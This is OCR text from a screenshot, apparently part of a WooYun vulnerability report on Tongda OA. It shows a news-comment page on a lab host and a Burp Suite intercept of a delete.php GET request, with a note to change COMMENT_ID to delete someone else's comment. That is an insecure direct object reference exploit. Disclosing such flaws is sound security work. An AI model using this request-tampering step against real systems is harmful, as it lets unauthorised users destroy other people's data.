 新闻评论 - Windows Internet Explorer
http://192.168.79.156:800/general/news/show/re_news.php?NEWS_ID=8&start=0&MANAGE=1&IS_MAIN=1
原文 通达全新OA可选组件 - 知己者费用管控系统
相关评论2条 第1/1页 转到 第 页
系统管理员 发表时间：2014-01-10 15:23:03
这是管理员发的回复
回复本贴 回复数：0
test1 发表时间：2014-01-10 15:21:54
222222222222
回复本贴 删除 回复数：0
http://192.168.79.156:800/general/news/show/delete.php?COMMENT_ID=5&NEWS_ID=8&start=0&MANAGE=1 100%
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.79.156:800
Forward Drop Intercept is on Action
Raw Params Headers Hex
改成你要删除的评论的ID，这里改成6
GET /general/news/show/delete.php?COMMENT_ID=5&NEWS_ID=8&start=0&MANAGE=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.79.156:800/general/news/show/re_news.php?NEWS_ID=8&start=0&MANAGE=1&IS_MAIN=1
www.wooyun.org